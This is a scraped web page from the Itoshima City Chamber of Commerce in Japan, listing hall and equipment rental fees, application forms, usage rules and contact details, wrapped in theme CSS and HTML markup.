.tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_46 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_46 .tdb-head-search-btn svg{width:18px}.tdi_46 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_46 .tdb-search-txt{top:0px}.tdi_46 .tdb-drop-down-search{left:auto;right:0}body .tdi_46 .tdb-drop-down-search-inner,.tdi_46 .tdb-search-form,.tdi_46 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_46 .tdb-head-search-form-btn-icon{top:0px}.tdi_46 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_46 .tdb-head-search-btn svg,.tdi_46 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_46 .tdb-search-form{border-color:#dd3333}.tdi_46 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_46 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_46 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_46 .result-msg a:hover{color:#008d7f}.tdi_46 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_46 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_46 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_46 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_46 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_46 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-wrap{padding-bottom:80%}.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_46 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_46 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:inline}.tdi_46 .td-post-author-name{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_46 .td_module_wrap:hover .td-module-title a,.tdi_46 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_46 .td-editor-date,.tdi_46 .td-editor-date .td-post-author-name,.tdi_46 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_46 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-head-search-btn i{font-size:14px}.tdi_46 .tdb-head-search-btn svg{width:14px}.tdi_46 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_46 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_46 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_46 .td-module-container:before{bottom:-7.5px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://ishokokai.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>検索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_52  td_separator_solid td_separator_center"><span style="border-color:#289b90;border-width:1px;width:100%;"></span>
<style scoped>.tdi_52{margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_raw_css tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><div id=tdi_53 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ishokokai.net/">ホーム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">会館・備品使用料金</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>会館・備品使用料金</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p>糸島市商工会では長机、折りたたみ椅子、テント等の貸し出し（有料）を行っております。<br />
商工会窓口へ備品借用申込書に記載の上お申し込み下さい。</p>
<div data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/&quot;}' id='gallery-1' class='gallery galleryid-10442 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="150" height="150" src="https://ishokokai.net/wp-content/uploads/2018/02/2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" data-attachment-id="12902" data-permalink="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/attachment/2/" data-orig-file="https://ishokokai.net/wp-content/uploads/2018/02/2.jpg" data-orig-size="493,362" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2" data-image-description="" data-image-caption="" data-medium-file="https://ishokokai.net/wp-content/uploads/2018/02/2-300x220.jpg" data-large-file="https://ishokokai.net/wp-content/uploads/2018/02/2.jpg" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="150" height="150" src="https://ishokokai.net/wp-content/uploads/2018/02/1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" data-attachment-id="12903" data-permalink="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/attachment/1/" data-orig-file="https://ishokokai.net/wp-content/uploads/2018/02/1.jpg" data-orig-size="451,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://ishokokai.net/wp-content/uploads/2018/02/1-300x200.jpg" data-large-file="https://ishokokai.net/wp-content/uploads/2018/02/1.jpg" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="150" height="150" src="https://ishokokai.net/wp-content/uploads/2018/02/3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" data-attachment-id="12904" data-permalink="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/attachment/3/" data-orig-file="https://ishokokai.net/wp-content/uploads/2018/02/3.jpg" data-orig-size="504,385" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3" data-image-description="" data-image-caption="" data-medium-file="https://ishokokai.net/wp-content/uploads/2018/02/3-300x229.jpg" data-large-file="https://ishokokai.net/wp-content/uploads/2018/02/3.jpg" />
			</div></figure>
		</div>

<p><img loading="lazy" decoding="async" data-attachment-id="12795" data-permalink="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e7%a8%8e%e5%8b%99%e3%83%bb%e7%b5%8c%e7%90%86%e6%8c%87%e5%b0%8e/pdfspace/" data-orig-file="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" data-orig-size="28,22" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="pdfspace" data-image-description="" data-image-caption="" data-medium-file="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" data-large-file="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" class="alignnone size-full wp-image-12795" src="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" alt="" width="28" height="22" /><strong><a href="https://ishokokai.net/wp-content/uploads/2023/05/別表５　使用料徴収基準.pdf">使用料徴収基準</a>（料金表）</strong><br />
<img loading="lazy" decoding="async" data-attachment-id="12795" data-permalink="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e7%a8%8e%e5%8b%99%e3%83%bb%e7%b5%8c%e7%90%86%e6%8c%87%e5%b0%8e/pdfspace/" data-orig-file="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" data-orig-size="28,22" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="pdfspace" data-image-description="" data-image-caption="" data-medium-file="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" data-large-file="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" class="alignnone size-full wp-image-12795" src="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" alt="" width="28" height="22" /><strong><a href="https://ishokokai.net/wp-content/uploads/2023/05/備品借用申込書（Ｒ1.6.18改正）.pdf">備品借用申込書</a></strong></p>
<p><strong>　　  <a href="https://ishokokai.net/wp-content/uploads/2022/03/20220331142445.pdf">会館使用申込書</a></strong><br />
<img loading="lazy" decoding="async" data-attachment-id="12795" data-permalink="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e7%a8%8e%e5%8b%99%e3%83%bb%e7%b5%8c%e7%90%86%e6%8c%87%e5%b0%8e/pdfspace/" data-orig-file="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" data-orig-size="28,22" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="pdfspace" data-image-description="" data-image-caption="" data-medium-file="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" data-large-file="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" class="alignnone size-full wp-image-12795" src="https://ishokokai.net/wp-content/uploads/2018/02/pdfspace.png" alt="" width="28" height="22" /><strong><a href="https://ishokokai.net/wp-content/uploads/2023/05/使用料減免申請書（Ｒ1.6.18改正）.pdf">会館・備品使用料等減免申請書</a></strong></p>
<p><img loading="lazy" decoding="async" data-attachment-id="18269" data-permalink="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/%e4%bd%bf%e7%94%a8%e6%96%99/" data-orig-file="https://ishokokai.net/wp-content/uploads/2023/05/使用料.png" data-orig-size="696,482" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="使用料" data-image-description="" data-image-caption="" data-medium-file="https://ishokokai.net/wp-content/uploads/2023/05/使用料-300x208.png" data-large-file="https://ishokokai.net/wp-content/uploads/2023/05/使用料.png" class="alignnone wp-image-18269 size-full" src="https://ishokokai.net/wp-content/uploads/2023/05/使用料.png" alt="" width="696" height="482" srcset="https://ishokokai.net/wp-content/uploads/2023/05/使用料.png 696w, https://ishokokai.net/wp-content/uploads/2023/05/使用料-300x208.png 300w, https://ishokokai.net/wp-content/uploads/2023/05/使用料-100x70.png 100w, https://ishokokai.net/wp-content/uploads/2023/05/使用料-218x150.png 218w, https://ishokokai.net/wp-content/uploads/2023/05/使用料-606x420.png 606w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<div class="page" title="Page 2">
<div class="layoutArea">
<div class="column">
<p>1 使用時間が4時間以内の場合は、会館使用料をそれぞれ半額とする。</p>
<p>2 使用団体の会員と非会員の割合において、会員が2分の1以下の場合は非会員扱いとする。</p>
<p>3 官公庁その他本事業の遂行上必要と認められる場合は、会長の決裁により無料とすること ができる。</p>
<p>4 使用時間は基本的に平日の午前9時から午後5時までとし、それ以外の場合は管理職員の 了解を必要とする。</p>
<p>5 会館(各室)の長期貸出については、会長の決裁により利用期間及び使用料を決定することができる。 但し、賃貸契約は結ばない。</p>
<p>6 休館日の会館使用については、原則として使用者に会員がいなければならない。また使用 料については、使用時間に関係なく一日分の料金を支払わなければならない。</p>
<p>7 会場の準備、後片付け及び湯茶の接待は申請者が責任を持って行うこと。</p>
<p>8 会場使用の予約（申込）は、原則1ヶ月前から受け付けるものとする。</p>
<p>9 但し、特別な事情があり会長の承認を得た場合はこの限りではない。</p>
<p><img loading="lazy" decoding="async" data-attachment-id="18271" data-permalink="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/%e5%bf%97%e6%91%a9%e6%94%af%e6%89%80/" data-orig-file="https://ishokokai.net/wp-content/uploads/2023/05/志摩支所.png" data-orig-size="710,333" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="志摩支所" data-image-description="" data-image-caption="" data-medium-file="https://ishokokai.net/wp-content/uploads/2023/05/志摩支所-300x141.png" data-large-file="https://ishokokai.net/wp-content/uploads/2023/05/志摩支所.png" class="alignnone wp-image-18271 size-full" src="https://ishokokai.net/wp-content/uploads/2023/05/志摩支所.png" alt="" width="710" height="333" srcset="https://ishokokai.net/wp-content/uploads/2023/05/志摩支所.png 710w, https://ishokokai.net/wp-content/uploads/2023/05/志摩支所-300x141.png 300w, https://ishokokai.net/wp-content/uploads/2023/05/志摩支所-696x326.png 696w" sizes="auto, (max-width: 710px) 100vw, 710px" /></p>
<p><img loading="lazy" decoding="async" data-attachment-id="18273" data-permalink="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/%e3%82%b3%e3%83%94%e3%83%bc%e4%bd%bf%e7%94%a8%e6%96%99%e4%bb%96/" data-orig-file="https://ishokokai.net/wp-content/uploads/2023/05/コピー使用料他.png" data-orig-size="737,380" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="コピー使用料他" data-image-description="" data-image-caption="" data-medium-file="https://ishokokai.net/wp-content/uploads/2023/05/コピー使用料他-300x155.png" data-large-file="https://ishokokai.net/wp-content/uploads/2023/05/コピー使用料他.png" class="alignnone wp-image-18273 size-full" src="https://ishokokai.net/wp-content/uploads/2023/05/コピー使用料他.png" alt="" width="737" height="380" srcset="https://ishokokai.net/wp-content/uploads/2023/05/コピー使用料他.png 737w, https://ishokokai.net/wp-content/uploads/2023/05/コピー使用料他-300x155.png 300w, https://ishokokai.net/wp-content/uploads/2023/05/コピー使用料他-696x359.png 696w" sizes="auto, (max-width: 737px) 100vw, 737px" /></p>
<p><img loading="lazy" decoding="async" data-attachment-id="18274" data-permalink="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/%e5%99%a8%e5%85%b7%e5%82%99%e5%93%81/" data-orig-file="https://ishokokai.net/wp-content/uploads/2023/05/器具備品.png" data-orig-size="734,435" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="器具備品" data-image-description="" data-image-caption="" data-medium-file="https://ishokokai.net/wp-content/uploads/2023/05/器具備品-300x178.png" data-large-file="https://ishokokai.net/wp-content/uploads/2023/05/器具備品.png" class="alignnone wp-image-18274 size-full" src="https://ishokokai.net/wp-content/uploads/2023/05/器具備品.png" alt="" width="734" height="435" srcset="https://ishokokai.net/wp-content/uploads/2023/05/器具備品.png 734w, https://ishokokai.net/wp-content/uploads/2023/05/器具備品-300x178.png 300w, https://ishokokai.net/wp-content/uploads/2023/05/器具備品-696x412.png 696w, https://ishokokai.net/wp-content/uploads/2023/05/器具備品-709x420.png 709w" sizes="auto, (max-width: 734px) 100vw, 734px" /></p>
<p>お問い合わせ連絡先番号　平日8：30～17：15土日祝休　　　　　　　　　　　　　　　　　　　　ＴＥＬ092-322-3535　ＦＡＸ092-322-1113<br />
〒819-1118福岡県糸島市前原北1丁目1―1 　　　　　　　　　　　　　　　　　　　　　　　　　　Mail:itoshima@shokokai.ne.jp</p>
<p>&nbsp;</p>
</div>
</div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong> </strong></p>
                                </div>
                                                            </div>
                        </div>
